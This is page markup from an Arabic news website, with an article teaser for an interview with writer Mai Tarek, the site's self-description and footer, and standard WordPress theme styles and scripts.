                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel=" bookmark" class="td-image-wrap " title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/FB_IMG_1676294529679-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel="bookmark" title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;">بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T15:46:39+03:00" >17 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
&nbsp;
الكتابة هي رمزٌ للكاتب فمهما حدث...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
width:27% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_114 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:40px !important;
padding-top:5px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:28px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
margin-bottom:35px !important;
padding-top:3px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-bottom:25px !important;
padding-top:25px !important;
border-width: 1px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114 .tdb-logo-a,
                .tdi_114 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_114 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_114 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_114 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_114 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_114 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_114 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_114 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_114 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

.tdi_115{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_115{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_115{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_115 .tdm-descr{
                    color: #666666;
                
					font-size:18px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_115 .tdm-descr a{
                    color: #ff0000;
                }.tdi_115 .tdm-descr a:hover{
                    color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdm-descr{
					font-size:16px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdm-descr{
					font-size:14px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">موقع اخبارنا هو موقع اخباري تم تأسيسه في نوفمبر 2014 يهدف الى نشر جميع الاخبار التى تهم الباحث العربي كما انه يهتم بنوعية المحتوى المقدم لنشر الفكر والثقافه بين المستخدمين العرب. <br>
موقع اخبارنا دوت كوم هو موقع اخبارى عربى متخصص فى العديد من المجالات الاخباريه العامه والمتخصصه بالاضافه الى المنوعات ويهدف الموقع الى عمل بيئه اخباريه متكامله تغطى كافة الاخبار بشكل يومى للمستخدم العربى .</p></div></div></div></div></div></div></div></div></div><div id="tdi_116" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_117,
                .tdi_117 .tdc-columns{
                    min-height: 0;
                }.tdi_117,
				.tdi_117 .tdc-columns{
				    display: block;
				}.tdi_117 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_117{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_117 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_117{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_116_rand_style td-element-style" ><style>
.tdi_116_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 > .wpb_wrapper,
				.tdi_119 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_119 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_119 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_119 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
position:relative;
}

</style>
<div class="tdi_120_rand_style td-element-style"><style>
.tdi_120_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;">حقوق النشر© 2014 <span lang="ar-eg"><a href="http://www.akhbarana.com">موقع أخبارنا</a> </span>© جميع الحقوق محفوظة --دعم بواسطة <a href="http://mediakora.com">ميديا كورة</a> </p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696f08ec6cbfa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: 450px;
    width: auto;
}
.tdb_header_menu .tdb-menu>li {
    float: right;

}

.customaverlay h3 a {
    background: #00000069 !important;
    padding: 10px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: 450px;
    width: auto;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: auto;
    width: auto;
}
.customaverlay h3 a {
    background: #00000069 !important;
    padding: 0px 10px;
}
}
</style>

<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.akhbarana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.akhbarana.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDE1cHggMCAwIn0=","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjEwcHgiLCJhbGwiOiIxNXB4IDAifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","form_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjU2MCIsImxhbmRzY2FwZSI6Ijc0MCJ9","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","btn_bg":"var(--rtl-news-magazine-accent)","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"1047","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--rtl-news-magazine-accent)","results_msg_color_h":"#000000","f_title_font_family":"1047","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"1047","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"1047","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--rtl-news-magazine-accent)","tdicon":"td-icon-magnifier-big-square-space","toggle_txt_pos":"","toggle_txt_color":"#000000","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"700","icon_color":"#000000","icon_color_h":"var(--rtl-news-magazine-accent)","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--rtl-news-magazine-accent)","cat_txt_hover":"#000000","f_cat_font_family":"1047","f_cat_font_transform":"uppercase","f_meta_font_family":"1047","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTAifQ==","image_height":"100","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_cat_font_weight":"700","inline":"yes","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_meta_font_weight":"600","input_radius":"0","btn_text":"\u0627\u0628\u062d\u062b \u0627\u0644\u0622\u0646","btn_bg_hover":"#000000","meta_info_horiz":"content-horiz-right","f_btn_font_weight":"700","f_btn_font_family":"1047","f_btn_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDE1cHggMCAwIn0=","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjEwcHgiLCJhbGwiOiIxNXB4IDAifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","form_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjU2MCIsImxhbmRzY2FwZSI6Ijc0MCJ9","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","btn_bg":"#ff0000","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"#ff0000","results_msg_color_h":"#000000","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#ff0000","tdicon":"td-icon-magnifier-big-square-space","toggle_txt_pos":"","toggle_txt_color":"#000000","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"700","icon_color":"#000000","icon_color_h":"#ff0000","modules_on_row":"5